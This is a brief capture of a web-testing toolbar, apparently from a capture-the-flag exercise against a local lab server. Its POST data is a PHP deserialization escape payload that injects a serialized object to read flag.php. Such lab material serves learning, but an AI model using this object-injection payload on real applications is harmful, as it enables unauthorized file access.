 Load URL
http://172.17.0.15:13951/
Split URL
Execute
Post data Referer User Agent Cookies
Clear All
easy=easyeasyeasyeasyeasyeasyeasyeasyeasyeasy&ez=a";s:4:"str2";O:7:"get
flag":1:{s:4:"file";s:8:"flag.php";}